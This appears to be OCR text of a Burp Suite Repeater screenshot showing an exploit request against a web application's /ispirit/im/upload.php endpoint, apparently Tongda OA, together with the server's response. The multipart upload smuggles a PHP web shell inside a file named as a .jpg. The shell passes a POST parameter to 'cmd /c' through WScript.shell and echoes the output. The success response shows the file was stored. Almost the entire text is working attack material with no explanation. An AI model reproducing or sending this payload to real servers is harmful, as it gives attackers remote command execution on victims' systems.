 Burp Suite Professional v2.1.07 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2 Batch Scan Report Generator Bypass WAF xssValidator
2 × 4 × ...
Send Cancel < | ▼ > | ▼ Target: http://192.168.0.131:8080 ?
Request
Raw Params Headers Hex
POST /ispirit/im/upload.php HTTP/1.1
Host: 192.168.0.131:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/62.0.3202.9 Safari/537.36
Accept-Encoding: gzip, deflate
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Connection: close
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
X-Forwarded-For: 127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------27723940316706158781839860668
Content-Length: 771
-----------------------------27723940316706158781839860668
Content-Disposition: form-data; name="ATTACHMENT"; filename="dQJ6RgkSFO.jpg"
Content-Type: image/jpeg
<?php
$command=$_POST['dQJ6RgkSFO'];
$wsh = new COM('WScript.shell');
$exec = $wsh->exec("cmd /c ".$command);
$stdout = $exec->StdOut();
$stroutput = $stdout->ReadAll();
echo $stroutput;
?>
-----------------------------27723940316706158781839860668
Content-Disposition: form-data; name="P"
1
-----------------------------27723940316706158781839860668
Content-Disposition: form-data; name="DEST_UID"
1222222
-----------------------------27723940316706158781839860668
Content-Disposition: form-data; name="UPLOAD_MODE"
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 19 Mar 2020 08:41:38 GMT
Content-Type: text/html; charset=gbk
Connection: close
Vary: Accept-Encoding
Set-Cookie: PHPSESSID=1; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
X-Frame-Options: SAMEORIGIN
Content-Length: 84
{"status":1,"content":"[vm]325@2003_1569379464|dQJ6RgkSFO.jpg|0[\/vm]","file_id":74
}
? < + > Type a search term 0 matches
Done 454 bytes | 106 millis